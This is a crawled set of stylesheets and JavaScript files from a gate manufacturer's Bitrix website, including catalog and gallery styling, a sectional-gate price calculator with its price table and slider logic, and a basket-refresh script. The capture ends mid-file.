  content: " ";
  -webkit-box-shadow: inset 0 0 0 1px #b8b8b8;
  box-shadow: inset 0 0 0 1px #b8b8b8; }

.bx_filter_btn_color_icon.all:before {
  top: 0;
  left: 0; }

.bx_filter_btn_color_icon.all:after {
  right: 0;
  bottom: 0; }

.bx_filter_param_label.disabled {
  opacity: .5;
  cursor: default; }

@media (max-width: 991px) {
  .aroundfilter {
    position: relative; }
    .aroundfilter .smartfilter {
      display: none; }
      .aroundfilter .smartfilter.open {
        position: absolute;
        top: 50px;
        left: 0px;
        right: 0px;
        display: block;
        z-index: 5;
        padding: 15px;
        border: 1px solid #ebebeb;
        -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
        box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); }
      .aroundfilter .smartfilter .name .hint {
        display: none; } }

@media (min-width: 992px) {
  .smartfilter.ftype1 {
    margin-bottom: 10px; }
  .smartfilter.ftype2 ul .bx_filter_prop > .body {
    position: absolute;
    top: 38px;
    right: 0px;
    left: 0px;
    border-top: 1px solid #ebebeb;
    border-bottom: 2px solid #0084c9;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); }
  .smartfilter.ftype2 ul .buttons {
    text-align: right; }
  .smartfilter.ftype2 .bx_filter_container_modef .bx_filter_popup_result {
    left: auto;
    right: 0px; } }

/* /catalog.smart.filter */
/* catalog.compare.list */
.comparelist .btn {
  border-color: #ebebeb; }
  .comparelist .btn .fa:after {
    content: "\f080"; }

/* /catalog.compare.list */
/* catalog.sorter */
.catalogsorter {
  margin-bottom: 20px;
  border-bottom: 1px solid #ebebeb; }
  .catalogsorter > div {
    margin-top: 10px;
    margin-bottom: 10px; }
  .catalogsorter .template i.showcase:before,
  .catalogsorter .templateDrop i.showcase:before {
    content: "\f00a"; }
  .catalogsorter .template i.list:before,
  .catalogsorter .templateDrop i.list:before {
    content: "\f00b"; }
  .catalogsorter .template i.list_little:before,
  .catalogsorter .templateDrop i.list_little:before {
    content: "\f03a"; }
  .catalogsorter .template a {
    display: inline-block;
    margin-left: 10px;
    padding: 9px 12px 7px 13px;
    color: #b8b8b8;
    background-color: #ebebeb; }
    .catalogsorter .template a:hover, .catalogsorter .template a.selected {
      color: #0084c9; }
    .catalogsorter .template a:first-child {
      margin-left: 0px; }
  .catalogsorter .templateDrop .fa {
    margin-left: 0px; }
  .catalogsorter .templateDrop .dropdown-toggle .fa:after {
    content: ''; }
  .catalogsorter .templateDrop .dropdown-menu {
    min-width: 60px; }
  .catalogsorter .dropdown > .btn-default.dropdown-toggle {
    border-color: #ebebeb; }
  .catalogsorter .dropdown.open > .btn-default.dropdown-toggle {
    background-color: transparent; }
  .catalogsorter .dropdown .arrowright {
    margin-left: 7px; }
    .catalogsorter .dropdown .arrowright:after {
      content: "\f105"; }
  .catalogsorter .filterbtn,
  .catalogsorter .output,
  .catalogsorter .sortby,
  .catalogsorter .comparising {
    margin-right: 10px; }
  .catalogsorter .output .title,
  .catalogsorter .output .dropdown {
    display: inline-block; }
  .catalogsorter .output .title {
    margin-right: 3px; }
  .catalogsorter .output .fileicon {
    margin-left: 0px;
    margin-right: 3px; }
    .catalogsorter .output .fileicon:before {
      content: "\f016"; }
    .catalogsorter .output .fileicon:after {
      content: ''; }
  .catalogsorter .showfilter {
    border-color: #ebebeb; }
    .catalogsorter .showfilter i {
      margin-left: 0px; }
      .catalogsorter .showfilter i:before {
        content: "\f0b0"; }
      .catalogsorter .showfilter i:after {
        content: ' '; }

@media (min-width: 501px) {
  .comparising {
    float: right; } }

@media (max-width: 500px) {
  .catalogsorter .filterbtn,
  .catalogsorter .output,
  .catalogsorter .sortby {
    margin-right: 0px; }
  .catalogsorter > div:first-child button {
    border-right: none; }
  .catalogsorter .filterbtn + .output button,
  .catalogsorter .filterbtn + .sortby button {
    border-right: none; }
  .catalogsorter .comparising .btn {
    position: relative;
    left: -1px; } }

@media (max-width: 991px) {
  .catalogsorter .sortby .fa.sort:after, .catalogsorter .sortby .fa.name:after, .catalogsorter .sortby .fa.price:after {
    margin-left: 3px; }
  .catalogsorter .sortby .fa.sort.asc:after, .catalogsorter .sortby .fa.name.asc:after, .catalogsorter .sortby .fa.price.asc:after {
    content: "\f106"; }
  .catalogsorter .sortby .fa.sort.desc:after, .catalogsorter .sortby .fa.name.desc:after, .catalogsorter .sortby .fa.price.desc:after {
    content: "\f107"; }
  .catalogsorter .sortby .fa.sort:before {
    content: "\f005"; }
  .catalogsorter .sortby .fa.price:before {
    content: "\f158"; }
  .catalogsorter .sortby .dropdown-menu {
    min-width: 60px; }
    .catalogsorter .sortby .dropdown-menu > li a {
      padding: 7px 15px; } }

/* /catalog.sorter */
/* catalog.compare.result */
.bx_compare .bx_sort_container {
  margin-bottom: 15px; }
  .bx_compare .bx_sort_container .sorttext {
    margin-right: 7px; }

.bx_compare .table_compare .empty > div,
.bx_compare .table_compare .item {
  min-width: 260px; }

.bx_compare .table_compare .empty {
  padding: 0px; }

.bx_compare .table_compare .product {
  padding: 15px; }

.bx_compare .table_compare .item .del {
  position: relative;
  min-height: 5px; }
  .bx_compare .table_compare .item .del a {
    position: absolute;
    top: -11px;
    right: -11px;
    display: block;
    width: 15px;
    height: 15px; }
  .bx_compare .table_compare .item .del .fa {
    font-size: 18px; }
    .bx_compare .table_compare .item .del .fa:after {
      content: "\f014"; }

.bx_compare .table_compare .item .pic {
  height: 190px;
  line-height: 190px;
  text-align: center; }
  .bx_compare .table_compare .item .pic img {
    max-width: 100%;
    max-height: 190px; }

.bx_compare .table_compare .item .data {
  margin: 7px 9px 0px 9px; }

.bx_compare .table_compare .item .del,
.bx_compare .table_compare .item .name {
  margin-bottom: 8px; }

.bx_compare .table_compare .item .name {
  height: 48px;
  font-size: 20px;
  line-height: 24px;
  overflow: hidden; }

/* /catalog.compare.result */
/* 404 not found */
.erorpage .errorpagein {
  width: 100%;
  vertical-align: middle; }
  .erorpage .errorpagein .errorcode {
    margin-top: 50px;
    font-size: 200px; }
  .erorpage .errorpagein .errortext {
    position: relative;
    top: -40px;
    font-size: 30px; }
  .erorpage .errorpagein .errorbutton {
    margin-top: 10px;
    margin-bottom: 120px; }

/* /404 not found */
/* subscribe */
.subscription .field-wrap {
  min-height: 45px;
  margin-top: 0px;
  margin-bottom: 15px; }
  .subscription .field-wrap label {
    margin-bottom: 0px; }
  .subscription .field-wrap .rubric {
    margin-bottom: 20px; }
    .subscription .field-wrap .rubric > div {
      margin-top: 3px;
      color: #a4a4a4;
      font-size: 11px; }

.subscription .padleft {
  margin-top: 12px;
  padding-left: 30px; }

.subscription .btns {
  margin-top: 15px; }

.subscription .required {
  font-size: 18px;
  color: #c90d0d;
  display: inline;
  line-height: 14px; }

.detail_subs {
  margin-bottom: 30px;
  padding: 10px 18px;
  border: 1px solid #ebebeb;
  background-color: #fafafa; }
  .detail_subs p {
    margin: 0px;
    line-height: 36px; }

/* /subscribe */
/* universal slider */
.thumbs {
  margin-bottom: 25px; }
  .thumbs .thumb a {
    position: relative;
    display: block;
    height: 100px;
    line-height: 100px;
    text-align: center;
    border: 1px solid #ebebeb;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat; }
  .thumbs .thumb.checked a .overlay,
  .thumbs .thumb.checked a .fa {
    display: block; }
  .thumbs .thumb .overlay {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    display: none;
    background-color: #fff;
    opacity: 0.7;
    filter: alpha(opacity=70); }
  .thumbs .thumb .fa {
    position: absolute;
    top: 50%;
    left: 50%;
    display: none;
    margin-top: -16px;
    margin-left: -17px;
    font-size: 35px; }
    .thumbs .thumb .fa:before {
      content: "\f002";
      color: #fff; }
  .thumbs .owl-nav {
    margin-top: 10px;
    text-align: right; }

.changeFromSlider {
  cursor: pointer; }

/* /universal slider */
/* popup gallery */
.popupgallery {
  margin-bottom: 30px;
  padding-bottom: 4px;
  border-bottom: 1px solid #ebebeb; }
  .popupgallery .navigations {
    position: relative; }
    .popupgallery .navigations:hover > .nav {
      opacity: 0.5;
      filter: alpha(opacity=50); }
      .popupgallery .navigations:hover > .nav:hover {
        opacity: 0.9;
        filter: alpha(opacity=90); }
    .popupgallery .navigations > .nav {
      position: absolute;
      top: 50%;
      display: inline-block;
      color: #000;
      cursor: pointer;
      margin-top: -27px;
      background-color: #ebebeb;
      border-radius: 27px;
      -webkit-transition: all, 0.2s, ease-in-out 0s;
      -o-transition: all, 0.2s, ease-in-out 0s;
      transition: all, 0.2s, ease-in-out 0s;
      opacity: 0;
      filter: alpha(opacity=0);
      -webkit-transition: opacity 200ms ease;
      -moz-transition: opacity 200ms ease;
      -ms-transition: opacity 200ms ease;
      -o-transition: opacity 200ms ease;
      transition: opacity 200ms ease; }
      .popupgallery .navigations > .nav:hover {
        color: #fff;
        background-color: #ebebeb; }
      .popupgallery .navigations > .nav.prev {
        left: 15px; }
        .popupgallery .navigations > .nav.prev > span {
          padding: 5px 22px 7px 18px; }
          .popupgallery .navigations > .nav.prev > span:after {
            content: "\f104"; }
      .popupgallery .navigations > .nav.next {
        right: 15px; }
        .popupgallery .navigations > .nav.next > span {
          padding: 5px 18px 7px 22px; }
          .popupgallery .navigations > .nav.next > span:after {
            content: "\f105"; }
      .popupgallery .navigations > .nav > span {
        font-family: FontAwesome;
        font-weight: normal;
        font-style: normal;
        font-size: 39px;
        color: #fff; }
  .popupgallery .around_changeit {
    display: table;
    width: 100%; }
  .popupgallery .changeit {
    display: table-cell;
    width: 100%;
    height: 550px;
    text-align: center;
    vertical-align: middle; }
    .popupgallery .changeit img {
      display: inline;
      cursor: pointer;
      max-height: 520px; }
    .popupgallery .changeit .date {
      display: inline-block;
      width: 100%;
      margin-top: 5px;
      margin-bottom: 5px;
      text-align: right; }
  .popupgallery .description {
    height: 20px; }
  .popupgallery .thumbs {
    max-height: 428px;
    margin-top: 15px;
    overflow-x: hidden;
    overflow-y: scroll; }
    .popupgallery .thumbs .thumb {
      width: 45%;
      float: left;
      margin-right: 4%;
      margin-bottom: 15px; }
      .popupgallery .thumbs .thumb:nth-child(odd) {
        margin-right: 6%; }
  .popupgallery .preview {
    position: relative;
    max-height: 112px;
    overflow: hidden; }
    .popupgallery .preview:before {
      position: absolute;
      right: 0px;
      bottom: 0px;
      width: 30%;
      height: 20px;
      content: '';
      background-image: -webkit-linear-gradient(left, rgba(250, 250, 250, 0.5), #fafafa);
      background-image: linear-gradient(to right, rgba(250, 250, 250, 0.5), #fafafa); }

/* /popup gallery */

/*# sourceMappingURL=content.css.map */

.row.gallery {
	align-items: stretch;
}
.gallery .item img {
    max-width: 100%;
    width: auto;
    height: 200px;
}
.gallery>.item>.row, .gallery .item .row .col {
	/* height: 100%; */
}
.gallery .item a {
	/* height: 100%; */
}


.row.services .item {
  min-height: 260px;
}

--- FILE ---
content_type: text/css
request_url: https://istra.vorota-group.ru/bitrix/templates/vorota/components/onvolga/calculator/calsek/calcsec.css?123
body_size: 1974
content:

#canc #afaxform input[type="text"],#afaxform textarea{background:#fcfcfc;background:-webkit-linear-gradient(top, #e8edee 0px, #fcfcfc 9px);text-align:left;}
#canc #cfact .active{border:2px solid #9cbf3f;}
#canc #frame{background: url(img/frame.png);width: 352px;height: 267px;position: absolute;top: 0;left: 0;}
#canc .vr-slider,.hr-slider,#canc .vr-slider input,#canc .hr-slider span{position:absolute;z-index:2;}
#canc .vr-slider{right: -26px;top: 0;}
#canc .hr-slider{top: 284px;right: -3px;}
#canc #spvh,#spvv{width:191px;height:20px;position:absolute;font-size:12px;color:#999;text-align:center;display:block;}
#canc #spvh{top: 5px;left: 65px;}
#canc #spvv{width: 151px;height: 20px;top: 130px;left: 261px;-o-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg);}
#canc .vr-slider .ui-widget-content,#canc .slider-x .ui-slider-range.ui-slider-range-max{height: 252px;width:4px;}
#canc .hr-slider .ui-widget-content,#canc .slider-y .ui-slider-range.ui-slider-range-min{width:292px;}
#canc .hr-slider .ui-widget-content{background:#dedede;border-radius: 3px;}
#canc .vr-slider .ui-widget-content{background:#dedede;border-radius: 3px;}
#canc .vr-slider .ui-slider-range.ui-widget-header.ui-slider-range-min{background: #ff6948;
    border-radius: 3px;
    overflow: hidden;}
#canc .hr-slider .ui-slider-range.ui-widget-header.ui-slider-range-min{
    background: #ff6948;
    border-radius: 3px;
    overflow: hidden;
    }
#canc .ui-slider-handle{border:0;}
#canc .hr-slider .ui-slider-handle,#canc .vr-slider .ui-slider-handle{width: 14px;height: 14px;border-radius: 50%;background: #ff6948;}
#canc .ui-slider .ui-slider-handle{position:absolute;z-index:2;cursor:pointer;text-decoration:none;}
#canc .ui-slider-horizontal .ui-slider-handle{top: -5px;margin-left: -7px;}
#canc .ui-slider{position:relative;text-align:left;}
#canc .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;}
#canc .ui-slider.ui-state-disabled .ui-slider-handle,#canc .ui-slider.ui-state-disabled .ui-slider-range{filter:Verdana;}
#canc .ui-slider-horizontal{height:4px;}
#canc .ui-slider-horizontal .ui-slider-range{top:0;height:100%;}
#canc .ui-slider-horizontal .ui-slider-range-min{left:0;}
#canc .ui-slider-horizontal .ui-slider-range-max{right:0;}
#canc .ui-slider-vertical{width:4px;height:100px;}
#canc .ui-slider-vertical .ui-slider-handle{margin-bottom: -6px;margin-left: -5px;}
#canc .ui-slider-vertical .ui-slider-range{left:0;width:100%;}
#canc .ui-slider-vertical .ui-slider-range-min{bottom:0;}
#canc .ui-slider-vertical .ui-slider-range-max{top:0;}
#canc .scorer{position:relative;height:373px;}
#canc .scorer .leftcol{width:244px;height:auto;}
#canc .scorer .rightcol {width:349px;height:249px;position:absolute;left: 284px;top: 44px;}
#canc #cfact{width: 244px;height: 130px;}
#canc #cfact span{margin: 2px 0 -8px;display: block;}
#canc #cfact p{width: 40px;height: 40px;float:left;cursor:pointer;margin-top:10px;}
#canc #cfact p.active{width: 36px;height: 36px;}
#canc .scorer form{display:block;clear:both;top: 52px;position:static;}
#canc .scorer input[type="text"]{width:46px;height:24px;margin:0 7px 11px;text-align:center;font-size: 14px;  border: 1px solid #ccc;padding: 0px 5px;border-radius: 3px;}
#canc .p-otkatn .scorer .avgr{margin-top: 8px;}
#canc .avgr input[type="checkbox"],.mont input[type="checkbox"]{margin: 0;}
#canc label[for="size-x"],#canc label[for="size-y"]{display:inline-block;width:62px;}

#canc .scorer .zakaz{margin-top:-5px;width: 360px;position: relative;}
#canc .scorer .price{width:246px;margin: 10px 0 7px;font-size: 18px;text-align:left;}
#canc .scorer .phone[type="text"]{width: 196px;height: 40px;padding:0 0;display: block;margin: 8px 0 12px;text-align: center;font-size:16px;}
#canc .dop-fan{margin-top: -5px; margin-left: 17px;}
#canc .scorer input[type="submit"]{width: 200px;}
#canc input[type="checkbox"] {display: inline-block!important;margin-right: 12px!important;margin-top: 10px;}
/*#canc input[type="checkbox"] {display:none;}
#canc input[type="checkbox"] + label {}
#canc input[type="checkbox"] + label span{width: 18px;height: 18px;display: inline-block;margin: 2px 8px 8px 0;vertical-align:middle;background:url(./swich.png) 0 bottom no-repeat;cursor:pointer;content:"";}
#canc input[type="checkbox"]:checked + label span {background-position:top;}
#canc .avgr{margin-top: 10px;}*/

#canc .rlgates .hr-slider {top: 305px;right: 108px;}
#canc .rlgates .vr-slider {right: 79px;top: 0;}
#canc .rlgates .hr-slider .ui-widget-content,#canc  .rlgates .slider-y .ui-slider-range.ui-slider-range-min {width: 241px;}
#canc .rlgates .vr-slider .ui-widget-content,#canc  .rlgates .slider-x .ui-slider-range.ui-slider-range-max {height: 287px;}
#canc .scorer.ogates .rightcol{top: 68px;}
#canc .rsgates .vr-slider .ui-widget-content,#canc .rlgates .slider-x .ui-slider-range.ui-slider-range-max,#canc .ogates .vr-slider .ui-widget-content,#canc .ogates .slider-x .ui-slider-range.ui-slider-range-max {height: 200px;}
#canc .rsgates .vr-slider,#canc .ogates .vr-slider{right: -25px;top: 17px;}
#canc .rsgates .hr-slider,#canc .ogates .hr-slider {top: 235px;}


body #canc .scorer .rightcol {
  width: 349px;
  height: auto;
  position: absolute;
  left: 340px;
  top: 54px;
}
body #canc .rlgates .hr-slider {
  top: 278px;
  right: 38px;
}
 body #canc .rlgates .vr-slider {
  right: 12px;
  top: 5px;
}
body #canc .rlgates .vr-slider .ui-widget-content{height:252px;}
body #canc .rlgates .hr-slider .ui-widget-content{width: 292px;}
body #canc .scorer {
   height: auto;
}
body #canc ul{padding:0px;list-style:none;}
#fabform .ot_brend ul li, #fabform .ot_filling ul li {
  background-position: center!important;
}
#q_configurate div p, .ot_panel ul li, .ot_filling ul li {
  width: 50px;
  height: 32px;
  border: 1px solid #d6d6d6;
  float: left;
  margin-right: 12px;
  margin-bottom: 12px;
  cursor: pointer;
}
input[type="submit"] {
  height: 40px;
  text-transform: uppercase;
  color: #fff;
  background: #ff6948;
  border: 0;
  outline: 0;
  cursor: pointer;
  z-index: 9;
  font-size:16px;
  transition: all .25s ease-in-out;
}

input[type="submit"]:hover {
  cursor: pointer;
  background: #d2562e;
}
.price {
  padding-bottom: 15px;
}
#q_configurate div p, .ot_panel ul li, .ot_filling ul li {
width: 32px;
  height: 22px;
  float: left;
  margin-right: 12px;
  margin-bottom: 12px;
  cursor: pointer;
}
.ot_panel ul li.active ,.ot_filling ul li.active {
width: 30px;
  height: 20px;
  border: 2px solid #4d5967;
  background-position: -1px -1px!important;
}

.ot_panel ul.col-roll li.roll5 {
  background: url(./sek5.png)no-repeat center;
  background-size: cover;
}
.ot_panel ul.col-roll li.roll4 {
  background: url(./sek4.png)no-repeat center;
  background-size: cover;
}
.ot_panel ul.col-roll li.roll3 {
  background: url(./sek3.png)no-repeat center;
  background-size: cover;
}
.ot_panel ul.col-roll li.roll2 {
  background: url(./sek2.png)no-repeat center;
  background-size: cover;
}
.ot_panel ul.col-roll li.roll1 {
  background: url(./sek1.png)no-repeat center;
  background-size: cover;
}
h4{clear:both;margin: 10px 0 10px;}
.blockimg{background: url(./sect/bg-section.jpg);width:320px;height:270px;position: absolute;
  left: 0;
  top: 0;}
  .hinddensek{height: 246px;width: 286px;overflow: hidden;position: absolute;left: 25px;top: 12px;}
  .hinddensek img{position: absolute;top: -20px;}

ul.col-roll li:before {
  content: '';
  display: none;
}

@media(max-width: 800px) {
	.calsek .form-grid {
		margin-left: 0 !important;
		width: 95% !important;
		margin-top: 0 !important;
	}
	
	.calsek #sizef {
		display: block !important;
	}
	
	.calsek #fabform {
		width: 100% !important;
	}
	
	.calsek .ot_filling {
		margin-top: 0 !important;
	}
}




--- FILE ---
content_type: text/css
request_url: https://istra.vorota-group.ru/bitrix/templates/vorota/components/onvolga/calculator/calsek/grid.css
body_size: 624
content:
.rlgates{
	display:grid!important;
	grid-template-areas: "checks img banner"
						 "checks img banner"
						 "types colors form";
}
#sizef{
	display:flex;flex-wrap:wrap;align-items:center;	
}
#canc #sizef input{
	font-size: 1em;
    width: 70px;
    height: 25px;
}
#q_configurate div p, .ot_panel ul li, .ot_filling ul li{
	width:40px!important;
	height:28px!important;
}
.ot_panel ul li.active, .ot_filling ul li.active{
	width:42px!important;
}
.leftcol{
	grid-area:checks
}
body #canc .scorer .rightcol{
	grid-area:img;
	width:370px!important;
}
.wrapper_gorod{
	grid-area:banner;
}
.form-grid{
	grid-area:form;    
	margin-left: 3em;
    margin-top: -4em;
}
.ot_panel{
	grid-area:types;
}
.ot_filling{
	grid-area:colors;
}
.inputs{
	display:flex;flex-wrap:wrap;justify-content:space-between;
}
#canc{
	margin-top:2em;
}
#canc .scorer .phone[type="text"]{
	width:49%!important;
}

@media(max-width:1200px){
	.rlgates{
		grid-template-areas: "checks img colors"
							 "checks img colors"
							 "types img form";
	}
	.wrapper_gorod{
		display:none;
	}
	.ot_filling{
		flex-wrap:wrap;
		max-width:300px;
		margin-left:3em;
	}
	#canc .scorer .phone[type="text"]{
		width:100%!important;
	}
	#fabform{
		width:84%;
	}

}
@media(max-width:1100px){
	.rlgates{
		grid-template-areas: "checks img img"
							 "types img img"
							 "colors img img"
							 "form form form";
	}
	.ot_filling{
		flex-wrap:wrap;
		max-width:100%;
		margin-left:0;
	}
	#canc .scorer .phone[type="text"]{
		width:100%!important;
	}
	body #canc .scorer .rightcol{
		width:500px!important;
	}
	.form-grid{
		margin-top:2em;
		margin-left:0;
	}
	#fabform{
		width:100%;
	}

}
@media(max-width:992px){
	.rlgates{
		grid-template-areas: "checks img img"
							 "types img img"
							 "colors form form";
	}
	body #canc .scorer .rightcol{
		width:370px!important;
	}
}
@media(max-width:767px){
	.rlgates{
		grid-template-areas: "img"
							"types"
							 "colors"
							 "checks"
							 "form";
	}

	.rightcol {
		margin-bottom: 30px;
	}
	
	body #canc .scorer .rightcol {
		width: 90%!important;
		margin-top: 2em;
	}
	#canc .scorer .leftcol{
		width:100%;
		margin-left:0;
	}
	#sizef{
		justify-content:space-around;
	}
}
@media(max-width:400px){
	body #canc .scorer .rightcol{
		width:250px!important;
	}
	#fabform{
		width:80%;
	}
	.ot_filling, .ot_panel{
		max-width:320px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://istra.vorota-group.ru/bitrix/templates/vorota/components/onvolga/calculator/calsek/price-calc.js
body_size: 1386
content:
var calcsek = {
	'r1': {
		1750: [30166, 30860, 31484, 32593, 33772, 36408, 37309, 38280, 39320, 38835, 39390, 41679, 45145, 48474, 51873, 54300, 53328, 55616, 59084, 60332, 59223, 62275, 65465, 66435, 65116, 68308, 71219, 72746, 72746, 74271, 78918, 83703, 82870, 84396, 88488],
		1875: [31137, 31693, 33933, 35315, 36408, 38373, 39248, 41215, 41359, 42451, 42234, 44708, 48278, 51918, 55558, 55201, 54230, 56519, 60055, 61303, 60195, 63176, 66298, 67406, 65950, 69070, 72192, 73646, 73646, 75104, 79750, 84604, 83703, 85228, 89321],
		2000: [32038, 34224, 36044, 33799, 34270, 32654, 34875, 36290, 38242, 41945, 44369, 45177, 45850, 48544, 51102, 56102, 56657, 59084, 60887, 62760, 62275, 65950, 67197, 69001, 68793, 72261, 72955, 75312, 76838, 78294, 79542, 82941, 84534, 88765, 85784],
		2125: [35097, 35680, 33664, 33933, 34674, 33058, 35011, 36492, 38512, 40733, 42821, 45043, 45850, 45715, 48006, 55131, 56033, 56589, 58391, 61511, 62205, 62275, 64285, 68238, 69486, 69971, 71082, 72468, 75519, 80929, 75243, 79819, 82941, 92649, 81761],
		2250: [36264, 34270, 34270, 34270, 34943, 33732, 35011, 36357, 38714, 40194, 42417, 44570, 46860, 45715, 48797, 54646, 56102, 54924, 57212, 58738, 61443, 60541, 62898, 66298, 69001, 67752, 69626, 71428, 76490, 82524, 75451, 78779, 84120, 94382, 82039],
		2375: [37136, 34943, 36693, 37367, 37838, 36357, 36020, 37772, 38445, 42214, 44302, 46793, 50294, 45782, 53398, 56449, 59292, 56102, 58460, 61165, 64217, 61511, 63523, 67338, 71290, 65533, 68100, 72885, 79612, 91886, 80582, 85576, 92303, 102358, 88557],
		2500: [39684, 37502, 39387, 39992, 40531, 43225, 37906, 40194, 43225, 42821, 45109, 48342, 52452, 63939, 66921, 66574, 68031, 69695, 70596, 72261, 73994, 75451, 79750, 82177, 81900, 85852, 87517, 89389, 91122, 94730, 100624, 102496, 104369, 108391, 110263],
		2625: [40558, 38242, 39724, 40396, 41070, 44639, 38310, 40329, 43763, 43630, 45986, 48412, 56935, 64770, 67197, 68655, 68932, 72538, 72885, 73509, 75034, 77115, 80929, 83217, 84188, 88141, 91816, 91748, 93343, 99168, 103398, 105131, 107073, 113523, 113175],
		2750: [41868, 39522, 39858, 40667, 41003, 44504, 38982, 41070, 44302, 43538, 45591, 52635, 56935, 65395, 68793, 68238, 68863, 73994, 75243, 75936, 76838, 79680, 83149, 83565, 84604, 89736, 92579, 94174, 96393, 101942, 103951, 106935, 109985, 116573, 115256],
		2875: [45948, 43292, 45581, 46388, 47466, 48880, 44369, 46456, 50401, 51456, 63176, 64217, 64770, 68725, 72261, 73092, 74826, 76768, 83703, 83149, 83149, 85714, 88974, 90222, 92303, 93828, 97781, 101595, 103606, 107836, 112136, 115534, 117475, 120942, 125591],
		3000: [47185, 44570, 46726, 47534, 47735, 51438, 55007, 53670, 59084, 63870, 62413, 64494, 66366, 72746, 76560, 77531, 79404, 84328, 88003, 87448, 88488, 90985, 94660, 95007, 97087, 99861, 103121, 107281, 109154, 115880, 120595, 124272, 126421, 130098, 133633],
		3125: [48601, 45907, 48127, 48959, 49167, 52982, 56657, 59786, 60857, 65785, 64286, 66428, 68357, 74929, 78856, 79857, 81786, 86858, 90643, 90072, 91142, 93714, 97500, 97857, 100000, 102857, 106213, 110500, 112428, 119356, 124213, 128000, 130214, 134001, 137642],
		3250: [50059, 51139, 53612, 54538, 54769, 59018, 63112, 61579, 62682, 67759, 66214, 68422, 70407, 77176, 81222, 82253, 84239, 89464, 93362, 92773, 93876, 96525, 100426, 100793, 103000, 105942, 109400, 113815, 115801, 122937, 127939, 131840, 134121, 138021, 141771]
	}
};

--- FILE ---
content_type: application/javascript
request_url: https://istra.vorota-group.ru/bitrix/templates/vorota/js/ext.js?17486167641176
body_size: 261
content:
var privacy_alert = false;

//$('.calculator__form--block input[type="submit"]').on('click', function(e){
$(document).on('click', '.calculator__form--block input[type="submit"]', function(){	
	var button = $(this);
	var privacy_check = $(this).parents('form').find('.checkbox__privacy--action2');

	if(!privacy_check.is(':checked')) {
		$(this).prop('disabled', true);
		$(this).parents('form').find('.block__privacy--action2').addClass('alert__privacy--action');
	} else {
		$(this).parents('form').find('.block__privacy--action2').removeClass('alert__privacy--action');
	}

	if(!privacy_alert) {
		e.preventDefault(); 
		privacy_alert = true; 
		button.trigger('click');
	}
});

$(document).on('click', '.checkbox__privacy--action2', function(){	
	if($(this).is(':checked')) {
		$(this).parents('form').find('input[type="submit"]').prop('disabled', false);
		$(this).parents('form').find('.block__privacy--action2').removeClass('alert__privacy--action');
	} else {
		$(this).parents('form').find('input[type="submit"]').prop('disabled', true);
		$(this).parents('form').find('.block__privacy--action2').addClass('alert__privacy--action');
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://istra.vorota-group.ru/bitrix/templates/vorota/components/redsign/lightbasket.basket/head/script.js?1696841520787
body_size: 249
content:
'use strict';

function RSLightBasket(id, templateName, arParams, ajaxPath, siteId) {
  this.id = id;
  this.element = BX(this.id);
  this.templateName = templateName;
  this.arParams = arParams;
  this.ajaxPath = ajaxPath;
  this.siteId = siteId;

  BX.addCustomEvent('add2basket.rs_lightbasket', this.refresh.bind(this));
}

RSLightBasket.prototype.refresh = function() {
  BX.ajax({
    url: this.ajaxPath,
    method: 'POST',
    dataType: 'html',
    data: {
      action: 'get',
      sessid: BX.bitrix_sessid(),
      templateName: this.templateName,
      arParams: this.arParams,
      siteId: this.siteId
    },
    onsuccess: function(result) {
      if(this.element) {
        this.element.innerHTML = result;
      }
    }.bind(this)
  });
}


--- FILE ---
content_type: application/javascript
request_url: https://istra.vorota-group.ru/bitrix/templates/vorota/components/onvolga/calculator/calsek/sec.js?123
body_size: 4222
content:
$(document).ready(function() {
    $('#cfact p').click(function() {
        $('#cfact p').removeClass('active');
        var color = $(this).attr('rel');
        $(this).addClass('active');
        $('#cshadow img').attr('src', color);
    });
    $('input#size-x').keypress(function(event) {
        var key, keyChar;
        if (!event) var event = window.event;
        if (event.keyCode) key = event.keyCode;
        else if (event.which) key = event.which;
        if (key == null || key == 0 || key == 8 || key == 13 || key == 9 || key == 46 || key == 37 || key == 39) return true;
        keyChar = String.fromCharCode(key);
        if (!/\d/.test(keyChar)) return false;
    });
    $('input#size-y').keypress(function(event) {
        var key, keyChar;
        if (!event) var event = window.event;
        if (event.keyCode) key = event.keyCode;
        else if (event.which) key = event.which;
        if (key == null || key == 0 || key == 8 || key == 13 || key == 9 || key == 46 || key == 37 || key == 39) return true;
        keyChar = String.fromCharCode(key);
        if (!/\d/.test(keyChar)) return false;
    });
    $("input#size-y").keyup(function() {
        var value2 = $("input#size-y").val();
        var value1 = $("input#size-x").val();
        if (value2 > maxvertical) {
            $("#slider-y").slider("value", value2);
            $("input#size-y").val("3250");
            sheight = 3250;
            prices();
        } else if (value2 < minvertical && value2 && value2 != 0 && value1 != 0 && value1) {
            $("#slider-y").slider("value", value2);
            sheight = 1750;
            prices();
        } else if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            $("#slider-y").slider("value", value2);
            sheight = 1750;
            nul();
        } else {
            sheight = value2;
            $("#slider-y").slider("value", value2);
            prices();
        }
    });
    $("input#size-x").keyup(function() {
        var value2 = $("input#size-x").val();
        var value1 = $("input#size-y").val();
        if (value2 > maxhotizontal) {
            $("#slider-x").slider("value", value2);
            $("input#size-x").val("6000");
            swidth = 6000;
            prices();
        } else if (value2 < minhotizontal && value2 && value2 != 0 && value1 && value1 != 0) {
            $("#slider-x").slider("value", value2);
            swidth = 1750;
            prices();
        } else if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            $("#slider-x").slider("value", value2);
            swidth = 1750;
            nul();
        } else {
            swidth = value2;
            $("#slider-x").slider("value", value2);
            prices();
        }
    });
    $("#cfact p").click(function() {
        $(this).parent().find("p").removeClass("active");
        $(this).addClass("active");
        var faktura = $(this).attr('rell');
        $("#cgg img").attr('src', faktura);
    });
    prices();
});

var calcsek = {
    'r1': {
